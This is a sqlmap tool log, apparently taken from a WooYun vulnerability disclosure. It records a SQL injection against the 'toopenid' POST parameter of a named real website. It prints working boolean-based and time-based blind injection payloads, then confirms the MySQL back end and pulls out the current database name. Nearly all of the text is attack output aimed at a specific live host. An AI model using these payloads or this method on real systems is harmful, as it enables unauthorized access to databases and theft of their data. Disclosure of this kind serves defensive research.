 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: toopenid (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
lause (ELT)
    Payload: did=10&openid=&openkey=&toopenid=1' AND ELT(9956=9956,5030) AND 'mo
fE'='mofE
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: did=10&openid=&openkey=&toopenid=1' AND SLEEP(5) AND 'WyRl'='WyRl
---
[10:08:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[10:08:05] [INFO] fetching current database
[10:08:05] [INFO] resumed: astro
current database:    'astro'
[10:08:05] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\xingzuo.chuchujie.com'
www.wooyun.org